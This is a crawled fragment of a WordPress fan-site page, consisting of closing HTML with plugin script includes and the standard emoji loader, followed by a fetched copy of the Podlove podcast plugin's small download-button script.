<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.1.15" id="um_scrollbar-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.1.15" id="um_functions-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.1.15" id="um_responsive-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.1.15" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"nonce":"5d51661af3"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.1.15" id="um_scripts-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.1.15" id="um_profile-js"></script>
<script type="text/javascript" src="http://borussen-mission.de/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.1.15" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://borussen-mission.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://borussen-mission.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://borussen-mission.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/js/frontend.js?ver=3.2.2
body_size: 359
content:
jQuery(function($) {

	$(".episode_downloads").each(function() {
		var $select = $("select", this),
		    $that = this;

		$("button.podlove-download-secondary", this).on("click", function(e) {
			e.preventDefault();
			prompt("Feel free to copy and paste this URL", $("option", $select).filter(":selected").data("raw-url"));
			return false;
		});
	});
	
});